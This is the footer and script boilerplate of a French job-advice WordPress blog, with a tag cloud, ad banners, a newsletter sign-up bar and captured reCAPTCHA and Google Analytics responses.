<a href="https://www.jobquipeut.fr/tag/salaire/" class="tag-cloud-link tag-link-87 tag-link-position-36" style="font-size: 9.2pt;" aria-label="salaire (3 éléments)">salaire</a>
<a href="https://www.jobquipeut.fr/tag/sante/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 9.2pt;" aria-label="santé (3 éléments)">santé</a>
<a href="https://www.jobquipeut.fr/tag/sante-au-travail/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 8pt;" aria-label="santé au travail (2 éléments)">santé au travail</a>
<a href="https://www.jobquipeut.fr/tag/stage/" class="tag-cloud-link tag-link-2 tag-link-position-39" style="font-size: 16.6pt;" aria-label="stage (21 éléments)">stage</a>
<a href="https://www.jobquipeut.fr/tag/start-up/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 9.2pt;" aria-label="start-up (3 éléments)">start-up</a>
<a href="https://www.jobquipeut.fr/tag/stress/" class="tag-cloud-link tag-link-69 tag-link-position-41" style="font-size: 9.2pt;" aria-label="stress (3 éléments)">stress</a>
<a href="https://www.jobquipeut.fr/tag/stress-au-travail/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 9.2pt;" aria-label="stress au travail (3 éléments)">stress au travail</a>
<a href="https://www.jobquipeut.fr/tag/travail/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 15.5pt;" aria-label="travail (16 éléments)">travail</a>
<a href="https://www.jobquipeut.fr/tag/trouver-un-emploi/" class="tag-cloud-link tag-link-11 tag-link-position-44" style="font-size: 17.2pt;" aria-label="trouver un emploi (24 éléments)">trouver un emploi</a>
<a href="https://www.jobquipeut.fr/tag/etudiant/" class="tag-cloud-link tag-link-220 tag-link-position-45" style="font-size: 9.2pt;" aria-label="étudiant (3 éléments)">étudiant</a></div>
</aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://fr.jooble.org/"><img width="234" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%2032'%3E%3C/svg%3E" class="image wp-image-3477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2020/11/trouvez-votre-emploi-jooble.png" /><noscript><img width="234" height="32" src="https://www.jobquipeut.fr/wp-content/uploads/2020/11/trouvez-votre-emploi-jooble.png" class="image wp-image-3477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></a></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.skiliz.fr/offres/fr/" target="_blank" rel="noopener"><img width="300" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20350'%3E%3C/svg%3E" class="image wp-image-3454  attachment-full size-full" alt="Trouvez votre stage à l&#039;étranger avec Skiliz" style="max-width: 100%; height: auto;" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2020/03/skiliz-banniere-carre.jpg" /><noscript><img width="300" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2020/03/skiliz-banniere-carre.jpg" class="image wp-image-3454  attachment-full size-full" alt="Trouvez votre stage à l&#039;étranger avec Skiliz" style="max-width: 100%; height: auto;" /></noscript></a></aside>		</div>
	</div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                   </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © Job qui peut - Groupe Adiona 2019 | <a href="https://www.jobquipeut.fr/mentions-legales/" target="_blank" rel="noopener">Mentions légales</a> | <a href="https://www.jobquipeut.fr/politique-de-confidentialite/" target="_blank" rel="noopener">Politique de confidentialité</a>                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
                    Theme: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>.                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <style type="text/css">.cp-info-bar.content-6927dff4b2058 .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6927dff4b2058 .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6927dff4b2058 .cp-info-bar-body {
				background: url(https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/bandeaublogs.jpg);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6927dff4b2058 .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6927dff4b2058 .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6927dff4b2058 .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6927dff4b2058  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "1" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "Europe/Paris" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6927dff4b2058 " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6927dff4b2058 cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="916bbaf465">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">A LA RERCHE D'UN JOB ?</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur l'emploi, nos conseils, astuces et bonnes adresses<br />
pour réussir votre entrée dans la vie active en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "ade98593-74e2-4e89-9af9-41904d69da81"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" class="" alt=close-image width ="22" height ="22" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" ><noscript><img src="https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></noscript></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					


<script type='text/javascript' src='https://www.jobquipeut.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>











<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.jobquipeut.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jobquipeut.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://www.jobquipeut.fr/wp-content/cache/min/1/78435ee65bb33c4bd8a69adc178572f1.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vvwwRFIyaXurj1ppWx_hSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764220920810');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=446490536&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jobquipeut.fr%2Fcomment-construire-de-bonnes-relations-professionnelles%2F&ul=en-us%40posix&dt=Comment%20construire%20de%20bonnes%20relations%20professionnelles%20%3F%20-%20Job%20qui%20peut%20!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1692353574&gjid=728753066&cid=791076627.1764220918&tid=UA-9612574-20&_gid=1637475088.1764220918&_r=1&_slc=1&z=1536452927
body_size: -450
content:
2,cG-KGBHK98K0L